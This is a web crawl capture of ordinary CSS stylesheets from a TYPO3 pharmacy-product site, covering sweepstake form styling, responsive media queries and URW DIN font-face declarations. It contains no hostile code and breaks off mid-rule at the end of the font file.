.sweepstake #naviMain , form.powermail_form_34   input#powermail_field_code,
form.powermail_form_35   input#powermail_field_code {display: none !important;}

form.powermail_form_25  a,form.powermail_form_26  a,form.powermail_form_30  a, form.powermail_form_31 a{
    text-decoration: underline;
}

#sweepNavi > ul > li {
    display: inline-block;
    position: relative;
    margin-left: 30px;
}

 .sweepstake .mobicon {
    display: none;
}

 .sweepstake #content{margin-top: 0}

 .sweepstake .background.turquoise {
    padding: 102px 0;
}
 .sweepstake #c5489 .background.turquoise {
    padding: 45px 0;
}

select, textarea, input{
    font-family: URW DIN, 'DIN Pro', serif !important;
 
}

 /* The Modal (background) */
.modal {
 
  position: fixed; /* Stay in place */
  z-index: 9; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
  background-color: #fefefe;
  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
}

/* The Close Button */
.close {
  color: #aaaaaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

div.success {
    border-top: 51px solid green;
    height: 300px
}

div.error{
    border-top: 51px solid red;
    height: 300px
}


.ce-border img {border-radius: 50%;border: 0px solid #ffffff !important;}

/*#c9152 .ce-gallery img, #c9159  .ce-gallery img{
    border-radius: 50%;
}*/

.ns-faq-solid .ns-faq-icon-wrap {
    background: none !important;
}

.scroll-top-btn{
    background-color: #90326e !important;
    border-radius: 50%;
    border: 1px solid #90326e !important;
}

.ns-faq-title-text h4{
    color: #3f2765 !important;
}

.ns-faq-category-icon-plus-circle .ns-faq-category-title em:before, .ns-faq-icon-plus-circle .ns-faq-title em:before {
    content: "\f078" !important;
    color: #3f2765;
    font-weight: 600;
}

.ns-faq-category-icon-plus-circle.ns-faq-category-active .ns-faq-category-title em:before, .ns-faq-icon-plus-circle .ns-faq-active .ns-faq-title em:before {
    content: "\f077" !important;
}
.ns-faq-solid .ns-faq-title, .ns-faq-solid .ns-faq-category-title {
    background: none !important;
    border-top: 1px solid #3f2765 !important;
}
.ns-faq-body {
    padding: 0 0 0 50px !important;
    font-size: 15px !important;
}
sup{
    /*position: relative; 
    top: 0.1em; font-size: 80%;*/
    vertical-align: top;
    font-size: 0.8em;
}
sup sup{
    /*position:relative;
    top:0.4em !important;*/
    vertical-align: top;
    font-size: 0.8em;
}

#content ul {
  list-style: none; /* Remove default bullets */
}

#content ul li::before {
  content: "\2022";  /* Add content: \2022 is the CSS Code/unicode for a bullet */
  color: #3f2765; /* Change the color */
  font-weight: bold; /* If you want it to be bold */
  display: inline-block; /* Needed to add space between the bullet and the text */
  width: 1em; /* Also needed for space (tweak if needed) */
  margin-left: -1em; /* Also needed for space (tweak if needed) */
}
a.more, a.more:hover{color:#3f2765;}

.ns-faq-wrap {
    margin: 0 5px 10px 0;
}

.icon-clock::before {
    color: #0c0;
}

.ns-faq-list-wrap {
    margin: 0 auto 0px !important;
}

#c9615, #c9256, #c9643{font-size:16px;}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://viruxan.com/typo3conf/ext/dmpr_template/Resources/Public/css/responsive.css?1638359327
body_size: 3068
content:
.mobicon { display: none; position: absolute; right: 30px; top: 50px; height: 25px; width: 30px; }
.mobicon span { position: absolute; width: 30px; height: 2px; left: 0px; background-color: #333F48; }
.mobicon span.first { top: 0px; }
.mobicon span.sec { top: 10px; }
.mobicon span.third { top: 20px; }
.mobicon.open span.sec{ opacity: 0; }
.mobicon.open span.first {-webkit-transform: rotate(45deg); transform: rotate(45deg); margin-top: 10px;   }
.mobicon.open span.third { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); margin-top: -10px; }

#banner .ce-row:nth-child(2) { display: none; }
#naviMainMobile, #naviMetaMobile { display: none; }

/* hide mobile menu items */

#naviMainMobile .dropdown li:nth-child(2),#naviMainMobile .dropdown li:nth-child(3),#naviMainMobile .dropdown li:nth-child(4),#naviMainMobile .dropdown li:nth-child(5),#naviMainMobile .dropdown li:nth-child(6),#naviMainMobile .dropdown li:nth-child(7){
   display:none !important;
}

.layout-lavender { margin-top: -20px; }

@media ( max-width : 1390px ) {
    .inner, .inner-1360, .productsliderIn, .newsDetail { margin: 0 30px; }
    .margin-100, .space-after-100 { margin-bottom: 100px; }
    .margin-85, .space-after-85 { margin-bottom: 85px; }
    .margin-70, .space-after-70 { margin-bottom: 70px; }
    .margin-50, .space-after-50 { margin-bottom: 50px; }

    .product > .content { padding-right: 15px; }
}

@media ( max-width : 1280px ) {
    #naviMain > ul > li { margin-left: 20px; }
    #naviMain > ul > li:first-child { margin-left: 0; }
}

@media ( max-width : 1230px ) {
    .size-23, #naviMain a { font-size: 20px; }

    .variation-imagetext h2 { font-size: 30px; }
}

@media ( max-width : 1200px ) {
    .inner-1180 { margin: 0 20px; }

}

@media ( max-width : 1130px ) {
    #logo { max-width: 270px; }
    #searchbox { margin-bottom: 45px; }
}

@media ( max-width : 1080px ) {
    .size-23, #naviMain a { font-size: 18px; }
    #content .variation-imagetext h2 { font-size: 20px; }
}
@media ( max-width : 1024px ) {
    #hTop, #searchbox,
    #naviMain { display: none; }
    .mobicon { display: block; }

    #logo { max-width: 254px; margin: 30px 0; }

    #naviMetaMobile { display: block; padding-top: 45px; margin-right: 85px; }
    #naviMetaMobile > ul > li { float: left; position: relative; margin-left: 30px; }
    #naviMetaMobile > ul > li#nav_46 > a { width: 28px; height: 30px; background-image: url(../img/shop.svg); background-size: 28px 30px; }
    #naviMetaMobile > ul > li#nav_47 > a { width: 17px; height: 25px; margin-top: 2px; background-image: url(../img/pin.svg); background-size: 17px 25px; }
    #naviMetaMobile > ul > li#nav_48 > a { width: 25px; height: 25px; margin-top: 2px; background-image: url(../img/search.svg); background-size: 25px; }
    #naviMetaMobile > ul > li > a { display: block; background-repeat: no-repeat; font-size: 0; line-height: 0; }

    #naviMainMobile { position: absolute; top: 100%; left: 0; z-index: 99; width: 100%; }
    #naviMainMobile > ul:first-child { background-color: #FFF; box-shadow: inset 0px 10px 20px -5px rgba(0,0,0,0.25); }
    #naviMainMobile > ul:first-child > li { border-bottom: 1px solid rgba(51, 63, 72, 0.3); }
    #naviMainMobile > ul:first-child > li > a { display: block; position: relative; padding: 15px 30px; font-size: 24px; text-transform: uppercase; }
    #naviMainMobile > ul:first-child li.hasSub > a:after { content: ''; position: absolute; top: 23px; right: 30px; width: 25px; height: 14px; background-image: url(../img/arrow-navi.svg); }
    #naviMainMobile > ul:first-child li.hasSub.open > a:after { transform: rotate(-180deg); }
    #naviMainMobile > ul:first-child > li > ul > li { background-color: #EBEBEB; border-bottom: 1px solid rgba(51, 63, 72, 0.3); }
    #naviMainMobile > ul:first-child > li > ul > li:last-child { border-bottom: none; }
    #naviMainMobile > ul:first-child > li > ul > li > a { display: block; position: relative; padding: 15px 30px 15px 45px; font-size: 24px; text-transform: uppercase; }
    #naviMainMobile > ul:first-child > li > ul > li#nav_34 > a { color: #7F6A7B; }
    #naviMainMobile > ul:first-child > li > ul > li#nav_35 > a { color: #00BF6F;  }
    #naviMainMobile > ul:first-child > li > ul > li#nav_36 > a { color: #0076A8;  }
    #naviMainMobile > ul:first-child > li > ul > li.hasSub > a:after { background-image: url(../img/arrow-navi-sub.svg); }
    #naviMainMobile > ul:first-child > li > ul > li > ul > li { background-color: #D8D8D8; border-bottom: 1px solid rgba(51, 63, 72, 0.3); }
    #naviMainMobile > ul:first-child > li > ul > li > ul > li:last-child { border-bottom: none; }
    #naviMainMobile > ul:first-child > li > ul > li > ul > li > a { display: block; position: relative; padding: 15px 30px 15px 55px; font-size: 24px; }

    #naviMainMobile > ul:nth-child(2) { float: left; width: 66%; }
    #naviMainMobile > ul:nth-child(2) > li { float: left; width: 50%; border-right: 1px solid #FFF; background-color: #333F48; text-align: center; }
    #naviMainMobile > ul:nth-child(2) > li > a { display: block; padding: 15px 30px; font-size: 24px; color: #FFF; }

    #naviMainMobile > ul:nth-child(3) { float: left; width: 34%; text-align: center; }
    #naviMainMobile > ul:nth-child(3) > li { position: relative; background-color: #7a8189; }
    #naviMainMobile > ul:nth-child(3) > li > a { display: block; position: relative; padding: 15px 30px; font-size: 24px; color: #FFF; }
    #naviMainMobile > ul:nth-child(3) > li > a:after { content: ''; position: absolute; top: 23px; right: 30px; width: 25px; height: 14px; background-image: url(../img/arrow-navi-white.svg); }
    #naviMainMobile > ul:nth-child(3) > li > ul { padding-bottom: 10px; }
    #naviMainMobile > ul:nth-child(3) > li > ul > li > a { display: block; padding: 6px 15px; color: #FFF; }
    /*#naviMainMobile > ul:nth-child(3) > li > ul { position: absolute; top: 100%; left: 0; width: 100%; z-index: 99; }*/

    #naviMainMobile > ul:nth-child(3) > li, #naviMainMobile > ul:nth-child(3) > li img { display: none; }
    #naviMainMobile > ul:nth-child(3) > li.active { display: block; }

    #naviMainMobile > ul:nth-child(4),
    #naviMainMobile > ul > li ul { display: none; }

    #banner .swiper-pagi-out { /*bottom: -40px;*/ }

    #naviSocial { top: 180px; width: 40px; padding: 8px 9px; }
    #naviSocial > ul > li { margin-bottom: 10px; }
    #naviSocial > ul > li > a { width: 22px; height: 26px; background-size: 22px 26px; }

    #content { /*margin-top: -20px;*/ }

    #content h1, #content h2 { font-size: 36px; margin-bottom: 20px; }
    #content span.big { font-size: 22px; line-height: 32px; }
    #content h4 { font-size: 17px; margin-bottom: 60px; }

    .productslider { padding: 100px 0 50px 0; }

    .margin-100, .space-after-100 { margin-bottom: 60px; }
    .margin-85, .space-after-85 { margin-bottom: 45px; }
    .margin-70, .space-after-70 { margin-bottom: 30px; }
    .margin-50, .space-after-50 { margin-bottom: 30px; }
    .pharmacyFinder { margin-bottom: 60px; }

    .size-20, html, body, h6 { font-size: 16px; }
    .line-height-30, #content p, #content ul li, #content ol li { line-height: 24px; }
    .size-40, h3 { font-size: 24px; }
    .size-18, .productDetail .content .button, .productDetail .content .buy_online { font-size: 14px; }

    .productDetail.grid > .row { margin-left: -8px; margin-right: -8px; }
    .productDetail.grid > .row > .col { padding-left: 8px; padding-right: 8px; }

    .productDetail .content .button { margin-right: 15px; }
    .productDetail .content .ce-gallery img { max-width: 75px; }
    .productDetail .content .ce-gallery { margin-bottom: 20px; }
    .grid_30_30_30 > .row > .col.imageBox { width: 50%; }
    .productDetail .grid > .row { margin-left: -7px; margin-right: -7px; }
    .productDetail .grid > .row > .col { padding-left: 7px; padding-right: 7px; }

    .news > .news-container-paginated > .article { margin-bottom: 60px; }

}

@media ( min-width : 1025px ) {
    #naviMain, #naviMeta { display: block !important; }
    #naviMetaMobile, #naviMetaMobile { display: none !important; }

    #sweepNavi {
    position: relative;
    top: -91px;
    text-align: right;}

    .powermail_form_24, .powermail_form_33,.powermail_form_35,.powermail_form_29,.powermail_form_31,.powermail_form_25 , .powermail_form_37
    {display: none !important;}

}

@media ( max-width : 900px ) {
    .product > .image { width: 40%; }
    .product > .content { width: 60%; }
}

@media ( max-width : 800px ) {
    .product > .image { width: 100%; margin-bottom: 20px; }
    .product > .content { width: 100%; }
    .product > .content .button { margin-right: 15px; }

    .pFSearch.inside { position: static; margin: 0; max-width: none; }
    .pFSearch.inside input[type="submit"],
    .pFSearch.inside input[type="text"] { font-size: 16px; }
    .pFSearch.inside input[type="text"] { width: 75%; margin-right: 5%; }
    .pFSearch.inside input[type="submit"] { width: 20%; padding: 10px 0; }
    .pFSearch input[type="text"] { width: 73.65%; margin-right: 4.35%; padding: 9px 20px; border-radius: 4px; font-size: 28px; }
    .pFSearch input[type="submit"] { width: 22%; padding: 10px 0; border-radius: 4px; font-size: 28px; }

    #pFResults { position: static; width: 100%; height: auto; padding: 30px 0; background-color: transparent; }
}

@media ( max-width : 750px ) {
    .grid_30_30_30 > .row > .col { width: 100%; margin-bottom: 20px; }
    .grid_30_30_30 > .row > .col figure,
    .grid_30_30_30 > .row > .col .ce-column,
    .grid_30_30_30 > .row > .col .ce-gallery { width: 100%; }

    .grid_25_25_25_25 > .row > .col { width: 100%; margin-bottom: 20px; }
    .grid_25_25_25_25 > .row > .col figure,
    .grid_25_25_25_25 > .row > .col .ce-column,
    .grid_25_25_25_25 > .row > .col .ce-gallery { width: 100%; }

    .productDetail.grid > .row > .col.images { margin-bottom: 20px; }
    .productDetail.grid > .row > .col.images,
    .productDetail.grid > .row > .col.content { width: 100%; }
    .grid_30_30_30 > .row > .col.imageBox { width: 33.33%; }
    .grid_25_25_25_25 > .row > .col.imageBox { width: 25%; }
    .grid_50_50 > .row > .col { width: 100%; }
    .grid_50_50 > .row > .col:first-child img,
    .grid_50_50 > .row > .col:nth-child(2) img { margin-bottom: 20px; }
    .variation-buttons .grid_50_50 > .row > .col { width: 50%; }

    .variation-order .col_50_1 { display: none; }
    .variation-order .col_50_1.hide-desktop { display: block; }

    .background.turquoise { padding: 40px 0; }

    #naviMainMobile > ul:nth-child(2) { width: 100%; }
    #naviMainMobile > ul:nth-child(3) { width: 100%; border-top: 1px solid #FFF; }

    #content .variation-imagetext h2 { font-size: 40px; }

    .productDetailOverlay.change-top { top: -300px; }

    #bgOverlay .grid_50_50 > .row > .col { width: 50%; }
    #bgOverlay .grid_50_50 > .row > .col h2 { font-size: 30px; }

    .powermail_form_21,.powermail_form_32,.powermail_form_34,.powermail_form_28,.powermail_form_30,.powermail_form_26, .powermail_form_36{display: none !important;}
    body.sweepstake .text-center, body.sweepstake.ce-headline-center {text-align: left;}
    .powermail_form .powermail_fieldwrap input[type="submit"]{float: left;}
    .powermail_form img.image-bcg {margin-left: -40px;}
    body.sweepstake #sweepNavi ul{padding-left: 0}
    body.sweepstake #sweepNavi ul li{margin-left: 0}
    .popup-content { width: 66% !important;}

}

@media ( max-width : 725px ) {
    .pFSearch input[type="text"] { width: 63.65%; margin-right: 4.35%; padding: 9px 20px; border-radius: 4px; font-size: 28px; }
    .pFSearch input[type="submit"] { width: 32%; padding: 10px 0; border-radius: 4px; font-size: 28px; }

    #fBottom > .inner { margin: 0; }
    #naviFooter > ul { position: relative; padding-bottom: 41px; width: 100%;}
    #naviFooter > ul > li { float: left; width: 100%;  border: none; }
    #naviFooter > ul > li { border-bottom: 1px solid #FFF; margin: 6px 0px;}
    #naviFooter > ul > li#nav_18 { position: absolute; bottom: 0; left: 0; width: 100%; }
    #naviFooter > ul > li > a { padding: 10px 25px; font-size: 16px; }

    .tx-powermail { position: relative; }
    .tx-powermail fieldset { width: 100% !important; }
    .tx-powermail .powermail_fieldwrap_marker { position: absolute; left: 0; top: 770px; width: 100%; }
    .tx-powermail .powermail_fieldwrap_dataprotection { /*position: absolute; left: 0; top: 810px; width: 100%;*/ }
    .tx-powermail .powermail_fieldwrap_type_submit { margin-top: 135px; }


    .after-footer-menu-copyright{border: none;}
    #naviFooter > ul > li:last-child {
    border-right: none;}

    .powermail_form .powermail_fieldwrap_marker {position: inherit !important;}

    .ce-textpic .ce-bodytext{padding: 0 15px 0 0 !important;}
    .inner, .inner-1360, .productsliderIn, .newsDetail { margin: 0 10px; }.layout-lavender {
    background: #f1e9f5;
    padding: 10px 10px 50px 10px;
        padding-bottom: 50px;
}
}

@media ( max-width : 670px ) {
    .news > .news-container-paginated > .article { width: 100%; }

   #c6958 .col_20.col{
       width: 100%;
   }
}

@media ( max-width : 600px ) {
    .grid_20_20_20_20_20 > .row > .col { width: 33.33%; }
}

@media ( max-width : 560px ) {
    .mobicon { right: 15px; top: 24px; }
    #logo { max-width: 140px; margin: 15px 0; }
    #naviMetaMobile { margin-right: 60px; padding-top: 22px; }
    #naviMetaMobile > ul > li { margin-left: 20px; }

    #naviMetaMobile > ul > li#nav_46 > a { width: 23px; height: 25px; background-size: 23px 25px; }
    #naviMetaMobile > ul > li#nav_47 > a { width: 14px; height: 20px; background-size: 14px 20px; }
    #naviMetaMobile > ul > li#nav_48 > a { width: 20px; height: 20px; background-size: 20px; }

    #naviMainMobile > ul:first-child > li > a { padding: 12px 15px; font-size: 20px; }
    #naviMainMobile > ul:first-child > li > ul > li > a { padding: 12px 15px 12px 30px; font-size: 20px; }
    #naviMainMobile > ul:first-child > li > ul > li > ul > li > a { padding: 12px 15px 12px 40px; font-size: 20px; }

    #naviMainMobile > ul:first-child li.hasSub > a:after { top: 17px; right: 15px; }
    #naviMainMobile > ul:nth-child(3) > li > a:after { top: 17px; right: 15px; }

    #naviMainMobile > ul:nth-child(2) > li > a { padding: 12px 30px; font-size: 20px; }
    #naviMainMobile > ul:nth-child(3) > li > a { padding: 12px 30px; font-size: 20px; }

    #naviMainMobile > ul:nth-child(2) > li { width: 100%; border-right: none; border-bottom: 1px solid rgba(255, 255, 255, 0.3); text-align: left; }
    #naviMainMobile > ul:nth-child(2) > li > a { padding: 12px 15px; }
    #naviMainMobile > ul:nth-child(3) { border-top: none; text-align: left; }
    #naviMainMobile > ul:nth-child(3) > li > a { padding: 12px 15px; }

    #naviMainMobile > ul:nth-child(4) { display: block; background-color: #343f47; color: #FFF; }
    #naviMainMobile > ul:nth-child(4) > li { float: left; width: 50%; }
    #naviMainMobile > ul:nth-child(4) > li:first-child { border-right: 1px solid #FFF; }
    #naviMainMobile > ul:nth-child(4) > li > a { display: block; padding: 12px 0 12px 62px; color: #FFF; font-size: 20px; background-size: 26px 30px; background-repeat: no-repeat; background-position: left 20px center; }
    #naviMainMobile > ul:nth-child(4) > li#nav_26 > a { background-image: url(../img/facebook_neg.svg); }
    #naviMainMobile > ul:nth-child(4) > li#nav_27 > a { background-image: url(../img/instagram_neg.svg); }

    #naviSocial { display: none; }

    #banner .swiper-pagi-out { bottom: -24px; }

    .inner, .inner-1360, .productsliderIn, .newsDetail { margin: 0 15px; }
    .margin-100, .space-after-100 { margin-bottom: 60px; }
    .margin-85, .space-after-85 { margin-bottom: 45px; }
    .margin-70, .space-after-70 { margin-bottom: 30px; }
    .margin-50, .space-after-50 { margin-bottom: 30px; }

    .no-banner #content, .blue #content, .green #content, .lavender #content { margin-top: 40px; }
    #content { /*margin-top: -20px; */}
    #content h1, #content h2 { font-size: 32px; }
    #content h4 { margin-bottom: 30px; }
    .size-40, h3 { font-size: 20px; }
    .size-24, h4, h5 { font-size: 16px; }

    #content span.big { font-size: 16px; line-height: 22px; display: inline-block; text-align: center; }

    .productslider { padding: 25px 0 25px 0; }
    .newsDetail > .img { margin-bottom: 30px; }

    #fContent { padding-top: 25px; }
    footer .grid_50_50 > .row > .col { width: 100%; padding: 0; text-align: center; margin-bottom: 25px; }
    footer .grid_50_50 > .row > .col p { font-size: 16px; line-height: 21px; }
    footer .grid_50_50 > .row > .col_50_1 > .csc-default { float: none; }

    #banner .ce-row:nth-child(1) { display: none; }
    #banner .ce-row:nth-child(2) { display: block; }

    #bgOverlay h2 { font-size: 30px; margin-bottom: 25px; }
    #bgOverlay .grid_50_50 > .row > .col h2 { font-size: 20px; margin-bottom: 0; }

    .homepage #banner .ce-gallery .frame{
        display: none;
    }
    .homepage #content {
    top: 0px !important;
    padding: 60px 0 60px 0;
}
}

@media ( max-width : 520px ) {
    .pFSearch input[type="text"] { width: 63.65%; font-size: 20px; }
    .pFSearch input[type="submit"] { width: 32%; font-size: 20px; }
}

@media ( max-width : 500px ) {
    .button { font-size: 14px; padding: 3px 20px; width: 80%; text-align: center;}
}

@media ( max-width : 435px ) {
    .tx-powermail .powermail_fieldwrap_type_submit { margin-top: 160px; }

    #bgOverlay h2 { font-size: 20px; margin-bottom: 25px; }
    #bgOverlay .grid_50_50 > .row > .col h2 { font-size: 16px; margin-bottom: 0; }
}

@media ( max-width : 400px ) {
    .pFSearch.inside input[type="text"] { width: 70%; }
    .pFSearch.inside input[type="submit"] { width: 25%; }
    .tx-powermail .powermail_fieldwrap_type_submit { margin-top: 180px; }

    #content .variation-imagetext h2 { font-size: 30px; }
    .powermail_form .powermail_fieldwrap_type_submit { margin-top: 0; }
}

@media ( max-width : 370px ) {
    .button { padding: 3px 10px; }
}

@media ( max-width : 350px ) {
    #naviMetaMobile { display: none; }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://viruxan.com/typo3conf/ext/dmpr_template/Resources/Public/fonts/urw-din/urw-din.css
body_size: 1366
content:
@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-Medium.eot');
    src: local('URW DIN SemiCond Medium'), local('URWDINSemiCond-Medium'),
        url('URWDINSemiCond-Medium.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-Medium.woff2') format('woff2'),
        url('URWDINSemiCond-Medium.woff') format('woff'),
        url('URWDINSemiCond-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-MediumItalic.eot');
    src: local('URW DIN Medium Italic'), local('URWDIN-MediumItalic'),
        url('URWDIN-MediumItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-MediumItalic.woff2') format('woff2'),
        url('URWDIN-MediumItalic.woff') format('woff'),
        url('URWDIN-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-Regular.eot');
    src: local('URW DIN SemiCond Regular'), local('URWDINSemiCond-Regular'),
        url('URWDINSemiCond-Regular.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-Regular.woff2') format('woff2'),
        url('URWDINSemiCond-Regular.woff') format('woff'),
        url('URWDINSemiCond-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-LightItalic.eot');
    src: local('URW DIN SemiCond Light Italic'), local('URWDINSemiCond-LightItalic'),
        url('URWDINSemiCond-LightItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-LightItalic.woff2') format('woff2'),
        url('URWDINSemiCond-LightItalic.woff') format('woff'),
        url('URWDINSemiCond-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-MediumItalic.eot');
    src: local('URW DIN Cond Medium Italic'), local('URWDINCond-MediumItalic'),
        url('URWDINCond-MediumItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-MediumItalic.woff2') format('woff2'),
        url('URWDINCond-MediumItalic.woff') format('woff'),
        url('URWDINCond-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-XLight.eot');
    src: local('URW DIN XLight'), local('URWDIN-XLight'),
        url('URWDIN-XLight.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-XLight.woff2') format('woff2'),
        url('URWDIN-XLight.woff') format('woff'),
        url('URWDIN-XLight.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-XLightItalic.eot');
    src: local('URW DIN Cond XLight Italic'), local('URWDINCond-XLightItalic'),
        url('URWDINCond-XLightItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-XLightItalic.woff2') format('woff2'),
        url('URWDINCond-XLightItalic.woff') format('woff'),
        url('URWDINCond-XLightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-Italic.eot');
    src: local('URW DIN Italic'), local('URWDIN-Italic'),
        url('URWDIN-Italic.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-Italic.woff2') format('woff2'),
        url('URWDIN-Italic.woff') format('woff'),
        url('URWDIN-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-LightItalic.eot');
    src: local('URW DIN Light Italic'), local('URWDIN-LightItalic'),
        url('URWDIN-LightItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-LightItalic.woff2') format('woff2'),
        url('URWDIN-LightItalic.woff') format('woff'),
        url('URWDIN-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-LightItalic.eot');
    src: local('URW DIN Cond Light Italic'), local('URWDINCond-LightItalic'),
        url('URWDINCond-LightItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-LightItalic.woff2') format('woff2'),
        url('URWDINCond-LightItalic.woff') format('woff'),
        url('URWDINCond-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-ThinItalic.eot');
    src: local('URW DIN Cond Thin Italic'), local('URWDINCond-ThinItalic'),
        url('URWDINCond-ThinItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-ThinItalic.woff2') format('woff2'),
        url('URWDINCond-ThinItalic.woff') format('woff'),
        url('URWDINCond-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-Thin.eot');
    src: local('URW DIN Thin'), local('URWDIN-Thin'),
        url('URWDIN-Thin.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-Thin.woff2') format('woff2'),
        url('URWDIN-Thin.woff') format('woff'),
        url('URWDIN-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-BlackItalic.eot');
    src: local('URW DIN Cond Black Italic'), local('URWDINCond-BlackItalic'),
        url('URWDINCond-BlackItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-BlackItalic.woff2') format('woff2'),
        url('URWDINCond-BlackItalic.woff') format('woff'),
        url('URWDINCond-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-BlackItalic.eot');
    src: local('URW DIN SemiCond Black Italic'), local('URWDINSemiCond-BlackItalic'),
        url('URWDINSemiCond-BlackItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-BlackItalic.woff2') format('woff2'),
        url('URWDINSemiCond-BlackItalic.woff') format('woff'),
        url('URWDINSemiCond-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-Black.eot');
    src: local('URW DIN SemiCond Black'), local('URWDINSemiCond-Black'),
        url('URWDINSemiCond-Black.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-Black.woff2') format('woff2'),
        url('URWDINSemiCond-Black.woff') format('woff'),
        url('URWDINSemiCond-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-Black.eot');
    src: local('URW DIN Cond Black'), local('URWDINCond-Black'),
        url('URWDINCond-Black.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-Black.woff2') format('woff2'),
        url('URWDINCond-Black.woff') format('woff'),
        url('URWDINCond-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-Regular.eot');
    src: local('URW DIN Regular'), local('URWDIN-Regular'),
        url('URWDIN-Regular.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-Regular.woff2') format('woff2'),
        url('URWDIN-Regular.woff') format('woff'),
        url('URWDIN-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-Bold.eot');
    src: local('URW DIN Cond Bold'), local('URWDINCond-Bold'),
        url('URWDINCond-Bold.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-Bold.woff2') format('woff2'),
        url('URWDINCond-Bold.woff') format('woff'),
        url('URWDINCond-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-Bold.eot');
    src: local('URW DIN Bold'), local('URWDIN-Bold'),
        url('URWDIN-Bold.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-Bold.woff2') format('woff2'),
        url('URWDIN-Bold.woff') format('woff'),
        url('URWDIN-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-ThinItalic.eot');
    src: local('URW DIN Thin Italic'), local('URWDIN-ThinItalic'),
        url('URWDIN-ThinItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-ThinItalic.woff2') format('woff2'),
        url('URWDIN-ThinItalic.woff') format('woff'),
        url('URWDIN-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-Thin.eot');
    src: local('URW DIN SemiCond Thin'), local('URWDINSemiCond-Thin'),
        url('URWDINSemiCond-Thin.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-Thin.woff2') format('woff2'),
        url('URWDINSemiCond-Thin.woff') format('woff'),
        url('URWDINSemiCond-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-BoldItalic.eot');
    src: local('URW DIN Bold Italic'), local('URWDIN-BoldItalic'),
        url('URWDIN-BoldItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-BoldItalic.woff2') format('woff2'),
        url('URWDIN-BoldItalic.woff') format('woff'),
        url('URWDIN-BoldItalic.ttf') format('truetype');
